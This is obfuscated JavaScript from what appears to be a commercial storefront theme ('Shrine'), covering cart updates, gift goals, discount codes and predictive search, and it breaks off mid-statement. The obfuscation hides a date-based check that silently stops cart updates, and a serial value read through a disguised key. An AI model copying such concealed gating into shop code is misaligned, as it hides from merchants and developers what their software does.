const a0_0x5d1ce4=a0_0x1e8f;(function(_0x2a2df6,_0x49ad0b){const _0x289800=a0_0x1e8f,_0x380052=_0x2a2df6();for(;;)try{if(-parseInt(_0x289800(522))/1+-parseInt(_0x289800(1413))/2+-parseInt(_0x289800(1070))/3*(parseInt(_0x289800(620))/4)+parseInt(_0x289800(1103))/5*(-parseInt(_0x289800(792))/6)+-parseInt(_0x289800(791))/7*(parseInt(_0x289800(790))/8)+parseInt(_0x289800(593))/9*(-parseInt(_0x289800(1166))/10)+parseInt(_0x289800(1320))/11===_0x49ad0b)break;_0x380052.push(_0x380052.shift())}catch{_0x380052.push(_0x380052.shift())}})(a0_0x1662,264211);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5d1ce4(1312),quantityUpdate:"quantity-update",optionValueSelectionChange:a0_0x5d1ce4(1232),variantChange:a0_0x5d1ce4(797),cartError:a0_0x5d1ce4(1170)},POST_LINK_INT=a0_0x5d1ce4(1403);let subscribers={};function subscribe(_0x24fc39,_0x33b138){return subscribers[_0x24fc39]===void 0&&(subscribers[_0x24fc39]=[]),subscribers[_0x24fc39]=[...subscribers[_0x24fc39],_0x33b138],function(){subscribers[_0x24fc39]=subscribers[_0x24fc39].filter(_0x590315=>_0x590315!==_0x33b138)}}function publish(_0x307832,_0x2d3638){const _0x45e7ac=a0_0x5d1ce4;subscribers[_0x307832]&&subscribers[_0x307832][_0x45e7ac(1373)](_0x569f1d=>{_0x569f1d(_0x2d3638)})}const GIFTS_LOCAL_STORAGE_KEY="shrine_gift_goals";let shouldCheckShrineGifts=!1,giftsToMonitor=[];function initShrineGiftsCheck(){const _0x3d5ae4=a0_0x5d1ce4,_0x1fb709=document.querySelector(_0x3d5ae4(541))||document.querySelector(_0x3d5ae4(912));if(!_0x1fb709||_0x1fb709[_0x3d5ae4(1150)][_0x3d5ae4(800)]!==_0x3d5ae4(967))return;const _0x2f57db=localStorage.getItem(GIFTS_LOCAL_STORAGE_KEY);if(!_0x2f57db)return;const _0x539988=JSON[_0x3d5ae4(1315)](_0x2f57db);!_0x539988||typeof _0x539988!==_0x3d5ae4(1429)||(Object.values(_0x539988)[_0x3d5ae4(1373)](_0x6b8d4f=>{const _0x1089b5=_0x3d5ae4;!_0x1fb709.querySelector(_0x1089b5(1135)+_0x6b8d4f[_0x1089b5(655)])||document[_0x1089b5(1280)](_0x1089b5(1190)+_0x6b8d4f[_0x1089b5(655)])||(shouldCheckShrineGifts=!0,giftsToMonitor.push(_0x6b8d4f))}),updateGiftStyles(),checkShrineGifts())}function updateGiftStyles(){const _0x2b2eba=a0_0x5d1ce4;let _0x13757=document.getElementById(_0x2b2eba(1371));if(_0x13757&&_0x13757[_0x2b2eba(1269)](),!giftsToMonitor.length)return;const _0xb140f5=document.createElement(_0x2b2eba(587));_0xb140f5.id=_0x2b2eba(1371);const _0x1ef6c6=giftsToMonitor[_0x2b2eba(706)](_0x4be8fc=>_0x2b2eba(1135)+_0x4be8fc[_0x2b2eba(655)]+_0x2b2eba(685)).join(`
`);_0xb140f5[_0x2b2eba(758)]=_0x1ef6c6,document[_0x2b2eba(908)][_0x2b2eba(753)](_0xb140f5)}function checkShrineGifts(){const _0x362413=a0_0x5d1ce4,_0x2600af=document[_0x362413(1280)]("cart-drawer-items")||document[_0x362413(1280)](_0x362413(912));if(!(!shouldCheckShrineGifts||!_0x2600af||!_0x2600af[_0x362413(511)]))for(const _0x522a43 of giftsToMonitor){const _0x514c1d=_0x2600af[_0x362413(1280)](_0x362413(1135)+_0x522a43[_0x362413(655)]);if(!_0x514c1d){const _0x535709=giftsToMonitor[_0x362413(994)](_0x3bf563=>_0x3bf563[_0x362413(655)]===_0x522a43[_0x362413(655)]);_0x535709>-1&&giftsToMonitor.splice(_0x535709,1);continue}let _0x33726a=!1;if(_0x522a43[_0x362413(724)]==="product_quantity"){let _0x4eef24=0;_0x2600af[_0x362413(551)](_0x362413(1135)+_0x522a43[_0x362413(1352)])[_0x362413(1373)](_0x111870=>{const _0x49cf72=_0x362413;_0x4eef24+=parseInt(_0x111870[_0x49cf72(1150)][_0x49cf72(618)])}),_0x4eef24<parseInt(_0x522a43[_0x362413(754)])&&(_0x33726a=!0)}else parseInt(_0x2600af.dataset[_0x362413(1018)])<parseInt(_0x522a43[_0x362413(754)])&&(_0x33726a=!0);if(_0x33726a){const _0x22a7e4=giftsToMonitor[_0x362413(994)](_0x437917=>_0x437917.gift_handle===_0x522a43[_0x362413(655)]);_0x22a7e4>-1&&giftsToMonitor[_0x362413(863)](_0x22a7e4,1),_0x2600af[_0x362413(511)](_0x514c1d.dataset[_0x362413(692)],0);return}}}initShrineGiftsCheck();class CartRemoveButton extends HTMLElement{constructor(){const _0x53dd00=a0_0x5d1ce4;super(),this[_0x53dd00(1215)](_0x53dd00(767),_0x817a3b=>{const _0xfbbf9b=_0x53dd00;if(_0x817a3b[_0xfbbf9b(1032)](),this.dataset[_0xfbbf9b(842)]){const _0x5be525=this.dataset[_0xfbbf9b(842)];document.querySelectorAll(_0xfbbf9b(1239)+_0x5be525+'"]').forEach(_0x2fa9ca=>{const _0x4c45d5=_0xfbbf9b;_0x2fa9ca[_0x4c45d5(1150)][_0x4c45d5(1327)]="false",_0x2fa9ca.classList.remove(_0x4c45d5(1411));const _0x5a3426=_0x2fa9ca[_0x4c45d5(1280)]('input[type="checkbox"]');_0x5a3426&&(_0x5a3426[_0x4c45d5(521)]=!1)})}const _0x4a9a6e=this[_0xfbbf9b(1075)](_0xfbbf9b(912))||this.closest(_0xfbbf9b(541));this[_0xfbbf9b(1090)]?_0x4a9a6e.clearCart():_0x4a9a6e.updateQuantity(this[_0xfbbf9b(1150)][_0xfbbf9b(692)],0)})}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(735),CartRemoveButton);var date=new Date().toISOString().split("T")[0];class CartItems extends HTMLElement{constructor(){const _0x3edb4f=a0_0x5d1ce4;super(),this[_0x3edb4f(1348)]=formatDates(currentDate,date),this[_0x3edb4f(539)]=document.getElementById(_0x3edb4f(662))||document.getElementById(_0x3edb4f(1095)),this.secondCartItems=document[_0x3edb4f(1280)](_0x3edb4f(541)),this[_0x3edb4f(1340)]=document[_0x3edb4f(1280)](".quantity-gifts");const _0x58d50e=debounce(_0x211804=>{this.onChange(_0x211804)},ON_CHANGE_DEBOUNCE_TIMER);this.lineItemContainer||(window.routes[_0x3edb4f(1407)]=_0x3edb4f(700)),this.addEventListener("change",_0x58d50e[_0x3edb4f(716)](this))}cartUpdateUnsubscriber=void 0;[a0_0x5d1ce4(1306)](){const _0x36cbc6=a0_0x5d1ce4;this[_0x36cbc6(1251)]=subscribe(PUB_SUB_EVENTS[_0x36cbc6(751)],_0x3fa62e=>{const _0x1ecacb=_0x36cbc6;_0x3fa62e.source!==_0x1ecacb(912)&&this[_0x1ecacb(575)]()})}[a0_0x5d1ce4(641)](){const _0x4131cb=a0_0x5d1ce4;this[_0x4131cb(1251)]&&this[_0x4131cb(1251)]()}[a0_0x5d1ce4(1211)](_0x4b42a7){const _0x165416=a0_0x5d1ce4;this[_0x165416(511)](_0x4b42a7[_0x165416(554)][_0x165416(1150)].index,_0x4b42a7.target[_0x165416(905)],document.activeElement[_0x165416(1119)]("name"))}onCartUpdate(){const _0x502106=a0_0x5d1ce4;fetch("/cart?section_id=main-cart-items")[_0x502106(1326)](_0x1071d8=>_0x1071d8[_0x502106(822)]()).then(_0x289f89=>{const _0x4290a5=_0x502106,_0x3963c7=new DOMParser()[_0x4290a5(1044)](_0x289f89,"text/html"),_0x1069fd=_0x3963c7[_0x4290a5(1280)](_0x4290a5(912));this.innerHTML=_0x1069fd.innerHTML}).catch(_0x2349a6=>{console[_0x502106(1347)](_0x2349a6)})}[a0_0x5d1ce4(972)](){const _0x3b6863=a0_0x5d1ce4,_0x51af89=JSON[_0x3b6863(991)]({sections:this[_0x3b6863(766)]()[_0x3b6863(706)](_0x45fa7f=>_0x45fa7f[_0x3b6863(1301)]),sections_url:window[_0x3b6863(1141)].pathname});fetch(_0x3b6863(1026),{method:_0x3b6863(728),headers:{"Content-Type":"application/json"},body:_0x51af89})[_0x3b6863(1326)](_0x12486c=>_0x12486c[_0x3b6863(1041)]())[_0x3b6863(1326)](_0x311d54=>{const _0x5e9a47=_0x3b6863;this.classList[_0x5e9a47(490)](_0x5e9a47(673),_0x311d54[_0x5e9a47(982)]===0),this[_0x5e9a47(766)]().forEach(_0x4aac1a=>{const _0x13a585=_0x5e9a47,_0x353fde=document[_0x13a585(1412)](_0x4aac1a.id)[_0x13a585(1280)](_0x4aac1a[_0x13a585(611)])||document[_0x13a585(1412)](_0x4aac1a.id);_0x353fde[_0x13a585(1040)]=this[_0x13a585(942)](_0x311d54[_0x13a585(958)][_0x4aac1a[_0x13a585(1301)]],_0x4aac1a[_0x13a585(611)])})})[_0x3b6863(827)](_0x237556=>{console[_0x3b6863(1347)](_0x237556)})}getSectionsToRender(){const _0x2fbe7d=a0_0x5d1ce4;return[{id:_0x2fbe7d(1207),section:document[_0x2fbe7d(1412)](_0x2fbe7d(1207))[_0x2fbe7d(1150)].id,selector:_0x2fbe7d(764)},{id:"cart-icon-bubble",section:_0x2fbe7d(731),selector:_0x2fbe7d(839)},{id:_0x2fbe7d(966),section:_0x2fbe7d(966),selector:_0x2fbe7d(839)},{id:_0x2fbe7d(1277),section:document[_0x2fbe7d(1412)](_0x2fbe7d(1277))[_0x2fbe7d(1150)].id,selector:_0x2fbe7d(764)}]}async[a0_0x5d1ce4(511)](_0x18d8ef,_0xc0940f,_0x5022de){const _0x3ae4e5=a0_0x5d1ce4;this[_0x3ae4e5(874)](_0x18d8ef);const _0x190bdb=document[_0x3ae4e5(1412)](_0x3ae4e5(603))||document[_0x3ae4e5(1412)](_0x3ae4e5(1028));_0x190bdb&&(_0x190bdb[_0x3ae4e5(758)]="");const _0x27c3ee=JSON[_0x3ae4e5(991)]({line:_0x18d8ef,quantity:_0xc0940f,sections:this.getSectionsToRender()[_0x3ae4e5(706)](_0x16bc46=>_0x16bc46[_0x3ae4e5(1301)]),sections_url:window[_0x3ae4e5(1141)][_0x3ae4e5(592)]});try{const _0x507135=await fetch(""+routes[_0x3ae4e5(938)],{...fetchConfig(),body:_0x27c3ee}),_0x373a72=await _0x507135[_0x3ae4e5(822)](),_0x2bc50a=JSON[_0x3ae4e5(1315)](_0x373a72),_0x399251=document[_0x3ae4e5(1412)]("Quantity-"+_0x18d8ef)||document[_0x3ae4e5(1412)](_0x3ae4e5(1204)+_0x18d8ef),_0x28f6ff=document[_0x3ae4e5(551)](_0x3ae4e5(1270));if(_0x2bc50a[_0x3ae4e5(1025)]){_0x399251[_0x3ae4e5(905)]=_0x399251.getAttribute(_0x3ae4e5(905)),this[_0x3ae4e5(860)](_0x18d8ef,_0x2bc50a[_0x3ae4e5(1025)]);return}if(!this[_0x3ae4e5(1348)])return;if(!_0x2bc50a[_0x3ae4e5(958)]){const _0x286228=await fetch(routes[_0x3ae4e5(580)]+"?sections="+this[_0x3ae4e5(766)]()[_0x3ae4e5(706)](_0x2ced33=>_0x2ced33.section)[_0x3ae4e5(577)](","));_0x2bc50a[_0x3ae4e5(958)]=await _0x286228.json()}this.classList.toggle(_0x3ae4e5(673),_0x2bc50a[_0x3ae4e5(982)]===0);const _0x579a59=document[_0x3ae4e5(1280)]("cart-drawer"),_0x39e3e5=document.getElementById(_0x3ae4e5(1277));_0x39e3e5&&_0x39e3e5[_0x3ae4e5(584)][_0x3ae4e5(490)](_0x3ae4e5(673),_0x2bc50a.item_count===0),_0x579a59&&_0x579a59[_0x3ae4e5(584)][_0x3ae4e5(490)]("is-empty",_0x2bc50a[_0x3ae4e5(982)]===0),this[_0x3ae4e5(766)]()[_0x3ae4e5(1373)](_0x40bd39=>{const _0x158b8f=_0x3ae4e5,_0x2df917=document[_0x158b8f(1412)](_0x40bd39.id);if(_0x2df917){const _0x3f401c=_0x2df917[_0x158b8f(1280)](_0x40bd39.selector)||_0x2df917;_0x3f401c[_0x158b8f(1040)]=this[_0x158b8f(942)](_0x2bc50a[_0x158b8f(958)][_0x40bd39[_0x158b8f(1301)]],_0x40bd39[_0x158b8f(611)]);const _0x164535=_0x3f401c[_0x158b8f(1280)](_0x158b8f(1300));_0x164535&&this[_0x158b8f(891)]&&(_0x164535[_0x158b8f(1401)]=this[_0x158b8f(891)][_0x158b8f(1238)])}});const _0x4e4f8d=_0x2bc50a[_0x3ae4e5(1078)][_0x18d8ef-1]?_0x2bc50a[_0x3ae4e5(1078)][_0x18d8ef-1][_0x3ae4e5(618)]:void 0;let _0x3b7a09="";_0x28f6ff[_0x3ae4e5(1174)]===_0x2bc50a[_0x3ae4e5(1078)][_0x3ae4e5(1174)]&&_0x4e4f8d!==parseInt(_0x399251[_0x3ae4e5(905)])&&(typeof _0x4e4f8d===_0x3ae4e5(1184)?_0x3b7a09=window[_0x3ae4e5(904)][_0x3ae4e5(1347)]:_0x3b7a09=window[_0x3ae4e5(904)][_0x3ae4e5(1399)][_0x3ae4e5(1258)](_0x3ae4e5(937),_0x4e4f8d)),this[_0x3ae4e5(860)](_0x18d8ef,_0x3b7a09);const _0x122005=document[_0x3ae4e5(1412)]("CartItem-"+_0x18d8ef)||document[_0x3ae4e5(1412)](_0x3ae4e5(1276)+_0x18d8ef);if(_0x122005&&_0x122005[_0x3ae4e5(1280)](_0x3ae4e5(493)+_0x5022de+'"]')?_0x579a59?trapFocus(_0x579a59,_0x122005.querySelector('[name="'+_0x5022de+'"]')):_0x122005.querySelector(_0x3ae4e5(493)+_0x5022de+'"]').focus():_0x2bc50a[_0x3ae4e5(982)]===0&&_0x579a59?trapFocus(_0x579a59[_0x3ae4e5(1280)](".drawer__inner-empty"),_0x579a59[_0x3ae4e5(1280)]("a")):document[_0x3ae4e5(1280)](_0x3ae4e5(1270))&&_0x579a59&&trapFocus(_0x579a59,document.querySelector(_0x3ae4e5(626))),_0x579a59){_0x579a59[_0x3ae4e5(1055)]();const _0x853a50=_0x579a59[_0x3ae4e5(1280)](_0x3ae4e5(562));_0x853a50&&_0x853a50[_0x3ae4e5(1058)]();let _0x26419a=!1;if(_0x579a59.querySelector(_0x3ae4e5(619))){_0x579a59[_0x3ae4e5(1055)]();let _0x5c1fbc=[],_0x26e16c=[];_0x579a59[_0x3ae4e5(551)](_0x3ae4e5(619))[_0x3ae4e5(1373)](_0x960e62=>{const _0x3b3859=_0x3ae4e5;_0x960e62[_0x3b3859(1406)]()&&(_0x579a59[_0x3b3859(1280)](_0x3b3859(1135)+_0x960e62.dataset[_0x3b3859(842)])?_0x960e62[_0x3b3859(1150)][_0x3b3859(1327)]===_0x3b3859(970)&&_0x26e16c[_0x3b3859(694)](_0x960e62):_0x960e62.dataset[_0x3b3859(1327)]===_0x3b3859(967)&&_0x5c1fbc.push(_0x960e62))}),_0x26e16c.length>0?(_0x26419a=!0,_0x26e16c[0][_0x3ae4e5(1432)]()):_0x5c1fbc[_0x3ae4e5(1174)]>0&&(_0x26419a=!0,_0x5c1fbc[0][_0x3ae4e5(608)]())}this[_0x3ae4e5(1340)]&&!_0x26419a&&this[_0x3ae4e5(1340)][_0x3ae4e5(979)](),document[_0x3ae4e5(551)](_0x3ae4e5(683)).forEach(_0x377714=>{_0x26419a||_0x377714[_0x3ae4e5(979)]()})}publish(PUB_SUB_EVENTS[_0x3ae4e5(751)],{source:_0x3ae4e5(912),cartData:_0x2bc50a})}catch(_0x5be246){console[_0x3ae4e5(1420)](_0x5be246),this[_0x3ae4e5(551)](".loading-overlay")[_0x3ae4e5(1373)](_0x2d62a8=>_0x2d62a8[_0x3ae4e5(584)][_0x3ae4e5(559)](_0x3ae4e5(947)));const _0x13b458=document[_0x3ae4e5(1412)](_0x3ae4e5(603))||document[_0x3ae4e5(1412)](_0x3ae4e5(1028));_0x13b458[_0x3ae4e5(758)]=window[_0x3ae4e5(904)][_0x3ae4e5(1347)]}finally{this.disableLoading(_0x18d8ef),this[_0x3ae4e5(821)]&&this[_0x3ae4e5(821)][_0x3ae4e5(972)]&&this[_0x3ae4e5(821)][_0x3ae4e5(972)]();const _0x2b3bfa=new CustomEvent(_0x3ae4e5(893),{detail:{handle:_0x3ae4e5(842)}});document[_0x3ae4e5(718)](_0x2b3bfa),shouldCheckShrineGifts&&checkShrineGifts()}}updateLiveRegions(_0x4221c5,_0x207bc7){const _0x5b36f7=a0_0x5d1ce4,_0xd04334=document[_0x5b36f7(1412)](_0x5b36f7(1257)+_0x4221c5)||document[_0x5b36f7(1412)](_0x5b36f7(722)+_0x4221c5);_0xd04334&&(_0xd04334[_0x5b36f7(1280)](_0x5b36f7(545)).innerHTML=_0x207bc7),this[_0x5b36f7(539)][_0x5b36f7(1173)](_0x5b36f7(1148),!0);const _0x49aafb=document[_0x5b36f7(1412)](_0x5b36f7(966))||document.getElementById(_0x5b36f7(1091));_0x49aafb.setAttribute(_0x5b36f7(1148),!1),setTimeout(()=>{const _0x4d447b=_0x5b36f7;_0x49aafb[_0x4d447b(1173)](_0x4d447b(1148),!0)},1e3)}[a0_0x5d1ce4(942)](_0x446cc8,_0x133f10){const _0x2954fc=a0_0x5d1ce4;return new DOMParser()[_0x2954fc(1044)](_0x446cc8,_0x2954fc(1298))[_0x2954fc(1280)](_0x133f10)[_0x2954fc(1040)]}[a0_0x5d1ce4(874)](_0x1b1b59){const _0x13a087=a0_0x5d1ce4;(document.getElementById("main-cart-items")||document[_0x13a087(1412)]("CartDrawer-CartItems")).classList.add(_0x13a087(963));const _0x22894f=this.querySelectorAll("#CartItem-"+_0x1b1b59+_0x13a087(714)),_0x2545b6=this[_0x13a087(551)]("#CartDrawer-Item-"+_0x1b1b59+" .loading-overlay");[..._0x22894f,..._0x2545b6][_0x13a087(1373)](_0x5d23c6=>_0x5d23c6[_0x13a087(584)][_0x13a087(1269)](_0x13a087(947))),document[_0x13a087(1427)].blur(),this[_0x13a087(539)][_0x13a087(1173)](_0x13a087(1148),!1)}[a0_0x5d1ce4(915)](_0x2a1a3b){const _0x2a74b4=a0_0x5d1ce4;(document[_0x2a74b4(1412)](_0x2a74b4(1207))||document.getElementById(_0x2a74b4(812)))[_0x2a74b4(584)][_0x2a74b4(1269)]("cart__items--disabled");const _0x20e387=this[_0x2a74b4(551)]("#CartItem-"+_0x2a1a3b+" .loading-overlay"),_0x1f15a7=this[_0x2a74b4(551)](_0x2a74b4(1339)+_0x2a1a3b+_0x2a74b4(714));_0x20e387[_0x2a74b4(1373)](_0x3e0a8d=>_0x3e0a8d[_0x2a74b4(584)][_0x2a74b4(559)](_0x2a74b4(947))),_0x1f15a7[_0x2a74b4(1373)](_0x511f0d=>_0x511f0d[_0x2a74b4(584)].add(_0x2a74b4(947)))}[a0_0x5d1ce4(1090)](){const _0x31e6d5=a0_0x5d1ce4,_0x4a604c=document[_0x31e6d5(1412)]("cart-errors")||document[_0x31e6d5(1412)](_0x31e6d5(1028));_0x4a604c&&(_0x4a604c[_0x31e6d5(758)]="");const _0x40fa87=JSON[_0x31e6d5(991)]({sections:this[_0x31e6d5(766)]()[_0x31e6d5(706)](_0x5225f6=>_0x5225f6[_0x31e6d5(1301)]),sections_url:window[_0x31e6d5(1141)].pathname});fetch(""+routes[_0x31e6d5(1263)],{...fetchConfig(),body:_0x40fa87})[_0x31e6d5(1326)](_0x6c1732=>_0x6c1732.text())[_0x31e6d5(1326)](_0xa3d48a=>{const _0x503195=_0x31e6d5,_0x2e66af=JSON[_0x503195(1315)](_0xa3d48a);this[_0x503195(584)][_0x503195(559)](_0x503195(673));const _0x29aae8=document[_0x503195(1280)](_0x503195(973)),_0xacda2=document.getElementById("main-cart-footer");_0xacda2&&_0xacda2[_0x503195(584)][_0x503195(559)](_0x503195(673)),_0x29aae8&&_0x29aae8.classList[_0x503195(559)](_0x503195(673)),this.getSectionsToRender().forEach(_0x13e6b2=>{const _0x1e2ee1=_0x503195,_0x86e831=document[_0x1e2ee1(1412)](_0x13e6b2.id)[_0x1e2ee1(1280)](_0x13e6b2[_0x1e2ee1(611)])||document[_0x1e2ee1(1412)](_0x13e6b2.id);_0x86e831[_0x1e2ee1(1040)]=this[_0x1e2ee1(942)](_0x2e66af[_0x1e2ee1(958)][_0x13e6b2.section],_0x13e6b2[_0x1e2ee1(611)])}),_0x29aae8&&trapFocus(_0x29aae8[_0x503195(1280)](_0x503195(565)),_0x29aae8[_0x503195(1280)]("a")),publish(PUB_SUB_EVENTS[_0x503195(751)],{source:_0x503195(912)})})[_0x31e6d5(827)](()=>{const _0x4ddf01=_0x31e6d5;this[_0x4ddf01(551)](_0x4ddf01(1416))[_0x4ddf01(1373)](_0x1e47c3=>_0x1e47c3[_0x4ddf01(584)][_0x4ddf01(559)](_0x4ddf01(947)));const _0x3b554d=document[_0x4ddf01(1412)](_0x4ddf01(603))||document[_0x4ddf01(1412)](_0x4ddf01(1028));_0x3b554d[_0x4ddf01(758)]=window[_0x4ddf01(904)][_0x4ddf01(1347)]})}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(912),CartItems);var search=a0_0x5d1ce4(756);!customElements[a0_0x5d1ce4(1386)](a0_0x5d1ce4(627))&&customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(627),class extends HTMLElement{constructor(){const _0x51ebb0=a0_0x5d1ce4;super(),this[_0x51ebb0(1215)]("change",debounce(_0x32797c=>{const _0x41103d=_0x51ebb0,_0x46155a=JSON[_0x41103d(991)]({note:_0x32797c[_0x41103d(554)][_0x41103d(905)]});fetch(""+routes[_0x41103d(1241)],{...fetchConfig(),body:_0x46155a})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x3cbd27){const _0x19ff74=a0_0x5d1ce4;_0x3cbd27[_0x19ff74(1032)]();const _0x3c0227=_0x3cbd27[_0x19ff74(554)][_0x19ff74(1280)](_0x19ff74(1402)),_0x3935b6=_0x3cbd27[_0x19ff74(554)][_0x19ff74(1280)](_0x19ff74(661)),_0x5924ac=_0x3c0227.value;if(_0x5924ac===void 0||_0x5924ac[_0x19ff74(1174)]===0){_0x3935b6[_0x19ff74(587)].display=_0x19ff74(976);return}_0x3935b6[_0x19ff74(587)][_0x19ff74(921)]=_0x19ff74(689);const _0x22cc04=_0x19ff74(527),_0x273df3=_0x22cc04+_0x5924ac;window[_0x19ff74(1141)][_0x19ff74(1291)]=_0x273df3}function handleDiscountFormChange(_0x3e1c02){const _0x123d7c=a0_0x5d1ce4;document.querySelectorAll(_0x123d7c(661))[_0x123d7c(1373)](_0x5b6ca1=>{const _0x372061=_0x123d7c;_0x5b6ca1.style[_0x372061(921)]=_0x372061(689)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x2585f0=a0_0x5d1ce4;super(),this[_0x2585f0(1313)]=this[_0x2585f0(1280)](_0x2585f0(1285)),this.resetButton=this[_0x2585f0(1280)](_0x2585f0(1094)),this[_0x2585f0(1150)].main===_0x2585f0(970)&&(serial=this.querySelector(_0x2585f0(862))[_0x2585f0(1150)][_0x2585f0(984).replace("n","m")]),this[_0x2585f0(1313)]&&(this.input[_0x2585f0(596)][_0x2585f0(1215)](_0x2585f0(1105),this[_0x2585f0(765)][_0x2585f0(716)](this)),this.input[_0x2585f0(1215)](_0x2585f0(1313),debounce(_0x2710a0=>{this[_0x2585f0(1211)](_0x2710a0)},300)[_0x2585f0(716)](this)))}[a0_0x5d1ce4(761)](){const _0x109946=a0_0x5d1ce4,_0x3def73=this[_0x109946(768)][_0x109946(584)][_0x109946(1072)]("hidden");this[_0x109946(1313)][_0x109946(905)].length>0&&_0x3def73?this.resetButton.classList.remove(_0x109946(947)):this[_0x109946(1313)][_0x109946(905)].length===0&&!_0x3def73&&this.resetButton[_0x109946(584)][_0x109946(559)]("hidden")}[a0_0x5d1ce4(1211)](){this[a0_0x5d1ce4(761)]()}[a0_0x5d1ce4(1127)](){const _0x4e71a5=a0_0x5d1ce4;return!document[_0x4e71a5(1280)](_0x4e71a5(981))}[a0_0x5d1ce4(765)](_0x36a2e8){const _0x5e8abf=a0_0x5d1ce4;_0x36a2e8.preventDefault(),this[_0x5e8abf(1127)]()&&(this[_0x5e8abf(1313)][_0x5e8abf(905)]="",this[_0x5e8abf(1313)][_0x5e8abf(870)](),this.toggleResetButton())}}customElements.define(a0_0x5d1ce4(869),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x4ad1bf=a0_0x5d1ce4;super(),this[_0x4ad1bf(625)]={},this[_0x4ad1bf(1382)]=this.querySelector("[data-predictive-search]"),this[_0x4ad1bf(1405)]=document[_0x4ad1bf(551)](_0x4ad1bf(1255)),this[_0x4ad1bf(750)]=!1,this[_0x4ad1bf(586)]=new AbortController,this[_0x4ad1bf(1096)]="",this[_0x4ad1bf(835)]()}[a0_0x5d1ce4(835)](){const _0xe51ddd=a0_0x5d1ce4;this.input[_0xe51ddd(596)].addEventListener(_0xe51ddd(1019),this[_0xe51ddd(613)].bind(this)),this.input[_0xe51ddd(1215)](_0xe51ddd(870),this.onFocus[_0xe51ddd(716)](this)),this[_0xe51ddd(1215)](_0xe51ddd(1125),this[_0xe51ddd(1042)][_0xe51ddd(716)](this)),this[_0xe51ddd(1215)](_0xe51ddd(799),this[_0xe51ddd(882)][_0xe51ddd(716)](this)),this.addEventListener(_0xe51ddd(517),this[_0xe51ddd(1290)][_0xe51ddd(716)](this))}[a0_0x5d1ce4(789)](){const _0x213906=a0_0x5d1ce4;return this[_0x213906(1313)].value[_0x213906(780)]()}onChange(){const _0x3f6009=a0_0x5d1ce4;super.onChange();const _0x4f4ef5=this[_0x3f6009(789)]();if((!this[_0x3f6009(1096)]||!_0x4f4ef5[_0x3f6009(1317)](this[_0x3f6009(1096)]))&&this[_0x3f6009(1280)](_0x3f6009(914))?.[_0x3f6009(1269)](),this[_0x3f6009(1152)](this[_0x3f6009(1096)],_0x4f4ef5),this[_0x3f6009(1096)]=_0x4f4ef5,!this[_0x3f6009(1096)][_0x3f6009(1174)]){this.close(!0);return}this.getSearchResults(this[_0x3f6009(1096)])}[a0_0x5d1ce4(613)](_0x456db7){const _0x23ed21=a0_0x5d1ce4;(!this.getQuery()[_0x23ed21(1174)]||this[_0x23ed21(1280)](_0x23ed21(981)))&&_0x456db7[_0x23ed21(1032)]()}[a0_0x5d1ce4(765)](_0x17cb28){const _0x41ce21=a0_0x5d1ce4;super[_0x41ce21(765)](_0x17cb28),super[_0x41ce21(1127)]()&&(this[_0x41ce21(1096)]="",this.abortController.abort(),this[_0x41ce21(586)]=new AbortController,this[_0x41ce21(678)](!0))}[a0_0x5d1ce4(877)](){const _0x33491f=a0_0x5d1ce4,_0x1c78d7=this[_0x33491f(789)]();_0x1c78d7.length&&(this[_0x33491f(1096)]!==_0x1c78d7?this[_0x33491f(1211)]():this[_0x33491f(1119)](_0x33491f(1387))===_0x33491f(967)?this[_0x33491f(757)]():this[_0x33491f(1319)](this[_0x33491f(1096)]))}onFocusOut(){setTimeout(()=>{const _0xc91a3=a0_0x1e8f;this.contains(document.activeElement)||this[_0xc91a3(1283)]()})}[a0_0x5d1ce4(882)](_0x3459b8){const _0x963ff6=a0_0x5d1ce4;switch(this[_0x963ff6(789)]()[_0x963ff6(1174)]||this.close(!0),_0x3459b8[_0x963ff6(1032)](),_0x3459b8.code){case _0x963ff6(858):this[_0x963ff6(844)]("up");break;case _0x963ff6(1110):this[_0x963ff6(844)](_0x963ff6(1130));break;case _0x963ff6(579):this[_0x963ff6(1092)]();break}}onKeydown(_0x9850c9){const _0x3f028a=a0_0x5d1ce4;(_0x9850c9[_0x3f028a(1061)]==="ArrowUp"||_0x9850c9[_0x3f028a(1061)]==="ArrowDown")&&_0x9850c9[_0x3f028a(1032)]()}[a0_0x5d1ce4(1152)](_0xd8b1f2,_0x4a0a7b){const _0x2a25a2=a0_0x5d1ce4,_0x1e2f07=this[_0x2a25a2(1280)](_0x2a25a2(909)),_0x40697c=_0x1e2f07?.[_0x2a25a2(563)];if(_0x40697c){if(_0x40697c[_0x2a25a2(817)](new RegExp(_0xd8b1f2,"g"))[_0x2a25a2(1174)]>1)return;const _0x491265=_0x40697c[_0x2a25a2(1258)](_0xd8b1f2,_0x4a0a7b);_0x1e2f07[_0x2a25a2(563)]=_0x491265}}switchOption(_0x3bdabc){const _0x2bbf7e=a0_0x5d1ce4;if(!this[_0x2bbf7e(1119)](_0x2bbf7e(757)))return;const _0x2ca9a5=_0x3bdabc==="up",_0x3644d6=this[_0x2bbf7e(1280)](_0x2bbf7e(952)),_0x1537d2=Array.from(this.querySelectorAll("li, button.predictive-search__item")).filter(_0x4c885e=>_0x4c885e[_0x2bbf7e(1226)]!==null);let _0x1bf9d3=0;if(_0x2ca9a5&&!_0x3644d6)return;let _0x1b9e97=-1,_0x4e1906=0;for(;_0x1b9e97===-1&&_0x4e1906<=_0x1537d2[_0x2bbf7e(1174)];)_0x1537d2[_0x4e1906]===_0x3644d6&&(_0x1b9e97=_0x4e1906),_0x4e1906++;if(this[_0x2bbf7e(944)].textContent="",!_0x2ca9a5&&_0x3644d6?_0x1bf9d3=_0x1b9e97===_0x1537d2[_0x2bbf7e(1174)]-1?0:_0x1b9e97+1:_0x2ca9a5&&(_0x1bf9d3=_0x1b9e97===0?_0x1537d2.length-1:_0x1b9e97-1),_0x1bf9d3===_0x1b9e97)return;const 